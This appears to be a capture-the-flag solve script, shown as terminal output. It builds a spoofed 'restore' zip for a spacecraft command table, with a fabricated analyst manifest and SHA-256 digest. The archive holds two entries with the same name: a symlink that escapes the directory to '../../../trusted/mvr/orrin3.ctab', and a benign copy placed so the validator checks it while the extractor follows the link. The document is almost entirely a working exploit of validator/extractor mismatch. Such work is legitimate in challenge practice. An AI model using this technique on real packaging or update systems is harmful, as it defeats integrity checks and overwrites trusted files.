 PACKAGE = ROOT / "restore.zip"
TABLE_NAME = "tables/orrin3.ctab"
TARGET = "../../../trusted/mvr/orrin3.ctab"


def main() -> None:
    table = VALIDATED.read_bytes()
    digest = hashlib.sha256(table).hexdigest()
    manifest = {
        "accreditation": "ANALYST-RESUBMISSION",
        "created": "2026-11-06T14:40:10Z",
        "members": [{"path": TABLE_NAME, "sha256": digest, "size": len(table), "type": "file"}],
        "package_id": "ANL-APOGEE-RESTORE",
        "spacecraft": "ORRIN-3",
        "table": "orrin3.ctab",
        "vendor": "NSOC Analyst Desk",
    }
    MANIFEST.write_text(json.dumps(manifest, indent=2) + "\n")

    with zipfile.ZipFile(PACKAGE, "w", compression=zipfile.ZIP_STORED) as zf:
        # First duplicate: symlink, honored by the challenge extractor.
        link = zipfile.ZipInfo(TABLE_NAME)
        link.create_system = 3
        link.external_attr = (stat.S_IFLNK | 0o777) << 16
        zf.writestr(link, TARGET.encode())
        # Second duplicate: validator's by-name lookup selects this entry.
        regular = zipfile.ZipInfo(TABLE_NAME)
        regular.create_system = 3
        regular.external_attr = (stat.S_IFREG | 0o644) << 16
        zf.writestr(regular, table)

    print(f"validated_size={len(table)}")
    print(f"validated_sha256={digest}")
    print(f"package={PACKAGE} bytes={PACKAGE.stat().st_size}")
    print(f"manifest={MANIFEST}")
    with zipfile.ZipFile(PACKAGE) as zf:
        print("archive_entries=" + repr([(i.filename, i.external_attr >> 16) for i in zf.infolist()]))


if __name__ == "__main__":
    main()
root@vmi3694110:~/ctf/chronos-apogee#